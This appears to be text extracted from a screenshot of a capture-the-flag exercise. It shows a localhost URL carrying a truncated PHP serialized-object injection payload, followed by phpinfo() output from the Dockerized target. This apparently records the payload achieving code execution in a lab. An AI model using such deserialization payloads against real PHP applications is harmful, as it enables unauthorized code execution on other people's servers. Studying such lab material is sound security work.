 127.0.0.1:64347/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";s:1:"3";s:7:"%00*%00what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"%00class002%00sec";O:8:"class003":1:{s:5:"mystr";...
PHP Version 8.3.10
php
System
Linux ret2shell-35-10860 6.1.0-23-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.99-1 (2024-07-15)
x86_64
Build Date
Aug 1 2024 19:56:30
Build System
Linux - Docker
Build Provider
https://github.com/docker-library/php
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '-
-with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--with-zlib' '--
disable-phpdbg' '--with-pear' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-fpm.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini,
/usr/local/etc/php/conf.d/php.ini
PHP API
20230831
PHP Extension
20230831
Zend Extension
420230831
Zend Extension Build
API420230831,NTS
PHP Extension Build
API20230831,NTS
Debug Build
no
Thread Safety
disabled